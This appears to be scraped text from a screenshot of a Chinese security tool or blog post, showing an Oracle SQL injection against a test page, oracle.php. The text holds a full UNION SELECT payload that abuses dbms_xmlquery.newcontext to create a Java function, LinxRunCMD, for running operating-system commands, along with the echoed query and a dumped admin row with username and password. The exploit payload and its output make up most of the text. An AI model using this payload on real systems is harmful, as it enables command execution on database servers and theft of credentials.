 172.16.49.137/oracle.php?id=1 union select null,null,null,db
搜索
IP
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,null,null,dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace function
LinxRunCMD(p_cmd in varchar2) return varchar2 as language java name ''''LinxUtil.runCMD(java.lang.String) return String''''; '';commit;end;') from dual
select id,username,password,phone from admin where id = 1 union select null,null,null,dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin
execute immediate ''create or replace function LinxRunCMD(p_cmd in varchar2) return varchar2 as language java name ''''LinxUtil.runCMD(java.lang.String) return String'''';
'';commit;end;') from dual
ID USERNAME PASSWORD PHONE
1 lisi lisi123 18888888888
0
宽字节安全